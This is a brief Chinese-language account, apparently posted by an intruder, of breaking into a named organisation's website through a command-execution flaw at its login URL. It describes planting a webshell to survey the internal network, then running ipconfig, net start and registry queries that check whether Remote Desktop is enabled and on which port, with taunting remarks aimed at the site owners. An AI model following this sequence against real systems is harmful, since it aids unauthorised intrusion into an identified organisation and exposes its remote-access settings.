



地址http://www.xjicpa.org.cn/login/login.do存在命令执行漏洞









传马看内网情况

然后发现不止我一人渗透你们网站

ipconfig查看对方IP,呵呵

net start看下服务

再详细点 REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections

3389竟然开启了,而且可以远程连接,呵呵。

查询一下端口REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\WinStations\RDP-Tcp /v PortNumber

端口是8888,呵呵。